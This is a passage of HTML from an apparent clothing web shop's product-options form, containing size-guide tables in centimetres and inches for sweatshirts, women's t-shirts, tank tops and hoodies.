		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1283654009">


	<div id="col-737499515" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-2978896973" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2978896973 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea96.94635101"
	data-logic="{&quot;element&quot;:&quot;6930745750ea96.94635101&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-long-sleeved-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-long-sleeved-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-long-sleeved-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2028816878">


	<div id="col-1669204558" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s Long Sleeved T-Shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
<td data-v-7bcb1c29="">77 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">83 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">87 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">30.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
<td data-v-7bcb1c29="">31.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">18.5 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">32.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">19.5 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
<td data-v-7bcb1c29="">35.25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3634243501" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3634243501 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaa4.19961707"
	data-logic="{&quot;element&quot;:&quot;6930745750eaa4.19961707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-90941370">


	<div id="col-1406336102" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">42 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">44 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">48 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">57 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16.5 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17.5 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">19 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22.5 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3620596804" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3620596804 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eab0.89763210"
	data-logic="{&quot;element&quot;:&quot;6930745750eab0.89763210&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-v-neck-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-v-neck-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-v-neck-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1201450652">


	<div id="col-1441851217" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">17.25 in</td>
<td data-v-7bcb1c29="">25.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">19.25 in</td>
<td data-v-7bcb1c29="">26 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">21.25 in</td>
<td data-v-7bcb1c29="">27 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">23.25 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2326673313" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2326673313 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ead1.82253177"
	data-logic="{&quot;element&quot;:&quot;6930745750ead1.82253177&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwonmens-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#wonmens-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="wonmens-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-357310806">


	<div id="col-17718122" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Wonmen’s Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-708557346" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-708557346 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eae9.88238288"
	data-logic="{&quot;element&quot;:&quot;6930745750eae9.88238288&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-zip-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
